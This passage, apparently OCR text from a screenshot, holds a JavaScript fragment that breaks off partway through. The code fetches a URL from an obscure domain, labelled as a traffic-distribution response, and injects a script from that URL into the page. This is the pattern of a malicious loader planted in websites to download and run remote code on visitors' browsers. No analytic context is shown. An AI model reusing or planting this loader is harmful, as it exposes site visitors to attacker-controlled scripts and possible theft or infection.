
const TIMEOUT_MS = 10_000;
try {
const tdsResponse = await fetch(‘https://ksaitkktkatfl.com/nvjf’);
const scriptUrl = (await tdsResponse.text()).trim();
const loadScriptWithTimeout = (url, timeout) => {
return new Promise((resolve, reject) => {
const script = document.createElement(‘script’);
script.src = url;
script.async = true;
script.onload = () => {
clearTimeout(timer);
resolve();
};
script.onerror = () => {
clearTimeout(timer);